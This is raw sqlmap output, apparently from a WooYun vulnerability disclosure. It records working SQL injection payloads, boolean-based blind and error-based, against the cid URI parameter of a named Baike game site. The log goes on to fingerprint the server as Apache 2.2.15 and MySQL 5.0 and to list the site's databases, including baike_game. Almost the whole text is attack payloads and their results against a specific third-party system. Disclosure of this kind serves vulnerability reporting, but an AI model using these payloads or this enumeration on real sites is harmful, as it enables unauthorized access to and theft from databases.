 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: http://youxi.widget.baike.com:80/index.php/webgame/index/cid/(SELEC
T (CASE WHEN (1587=1587) THEN 1587 ELSE 1587*(SELECT 1587 FROM INFORMATION_SCHEM
A.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace
Payload: http://youxi.widget.baike.com:80/index.php/webgame/index/cid/(SELEC
T 5520 FROM(SELECT COUNT(*),CONCAT(0x717a6b7071,(SELECT (ELT(5520=5520,1))),0x71
626b7871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[11:11:21] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.15
back-end DBMS: MySQL 5.0
[11:11:21] [INFO] fetching database names
[11:11:22] [INFO] the SQL query used returns 2 entries
[11:11:22] [INFO] retrieved: information_schema
[11:11:22] [INFO] retrieved: baike_game
available databases [2]:
[*] baike_game
[*] information_schema
[11:11:23] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 7 times
www.wooyun.org
[11:11:23] [INFO] fetched data logged to text files under 'C:\Users sqlmap\
output\youxi.widget.baike.com'